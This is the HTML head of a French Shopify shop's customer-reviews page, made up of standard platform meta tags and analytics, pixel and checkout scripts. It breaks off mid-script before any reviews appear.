

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyjama-original.fr/pages/avis-clients-pyjama-original
body_size: 21821
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//pyjama-original.fr/cdn/shop/files/Logo_final_32x32.png?v=1635796168" type="image/png"><link rel="canonical" href="https://pyjama-original.fr/pages/avis-clients-pyjama-original"> <title> Avis Clients | Pyjama Original </title><meta name="p:domain_verify" content="7bb97277c672e6d8d0065237fbc9d634"/> <meta name="description" content="Retrouvez tous les avis des clients du site pyjama-original.fr. Pyjama licorne, peluche licorne ou encore masque de nuit, vous saurez ce que pensent les personnes qui nous ont fait confiance."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Pyjama Original"><meta property="og:url" content="https://pyjama-original.fr/pages/avis-clients-pyjama-original"><meta property="og:title" content="Avis Clients | Pyjama Original"><meta property="og:type" content="website"><meta property="og:description" content="Retrouvez tous les avis des clients du site pyjama-original.fr. Pyjama licorne, peluche licorne ou encore masque de nuit, vous saurez ce que pensent les personnes qui nous ont fait confiance."><meta property="og:image" content="http://pyjama-original.fr/cdn/shop/files/Logo_final_175x_79d0765b-1d09-4334-8959-9588d41876a3_1200x1200.png?v=1671271403"><meta property="og:image:secure_url" content="https://pyjama-original.fr/cdn/shop/files/Logo_final_175x_79d0765b-1d09-4334-8959-9588d41876a3_1200x1200.png?v=1671271403"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Avis Clients | Pyjama Original"><meta name="twitter:description" content="Retrouvez tous les avis des clients du site pyjama-original.fr. Pyjama licorne, peluche licorne ou encore masque de nuit, vous saurez ce que pensent les personnes qui nous ont fait confiance."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/master.scss.css?v=126154323571657085871654598502"> <link rel="stylesheet preload" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=148120416470583903761654598502" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=148120416470583903761654598502"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'pyjama-original.myshopify.com'; </script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ss07m4t1svedu14knli1pq9ghr4fya"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25234112546/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="becc057a8ec317bd1320c50fa052222a"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25234112546,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25234112546","merchantName":"Pyjama Original","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Pyjama Original","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script><script id="shopify-features" type="application/json">{"accessToken":"becc057a8ec317bd1320c50fa052222a","betas":["rich-media-storefront-analytics"],"domain":"pyjama-original.fr","predictiveSearch":true,"shopId":25234112546,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "pyjama-original.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Bitseo - Menu","id":120713805866,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "pyjama-original.fr/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js"></script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"></script><script type="module"> await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js");await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0252\/3411\/2546\/t\/16\/assets\/ets_sc_init.js?v=1635448394\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":25234112546,"offset":3600,"reqid":"9c467a57-ba68-4ae9-a451-c09a3c4a4953-1763122717","pageurl":"pyjama-original.fr\/pages\/avis-clients-pyjama-original","s":"pages-50830377002","u":"5eb2208d37e2","p":"page","rtyp":"page","rid":50830377002};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script><script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pyjama-original.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.css?v=84260426037770649431639013853" rel="stylesheet" type="text/css" media="all" /><script src="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.js?v=156336198116592337591635448392" defer="defer" type="text/javascript"></script> <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled --><meta name="google-site-verification" content="gCNJ8v_dJ9ysbh2sNXPzP5ikkErtS2dTDQTXD5vvwIs" /> <!-- BEGIN app block: shopify://apps/size-chart-easy-size-guide/blocks/app-embed-block/971f11cc-fc0f-4ef3-aa07-3c26ec74acb1 -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25234112546,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25234112546,storefrontBaseUrl: "https://pyjama-original.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"456819022","configuration":"{\"pixel_id\":\"497619961702484\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173474126","configuration":"{\"tagID\":\"2613416429269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201818446","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pyjama Original","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"pyjama-original.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/pyjama-original.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://pyjama-original.fr/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"25234112546","storefrontBaseUrl":"https:\/\/pyjama-original.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":50830377002}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25234112546,
      theme_id: 120713805866,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pyjama-original.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25234112546,"isMerchantRequest":null,"themeId":120713805866,"themeCityHash":"17439008814633310678","contentLanguage":"fr","currency":"EUR","eventMetadataId":"311e3cdc-cda6-43f4-8333-6d1909cda803"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":50830377002,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
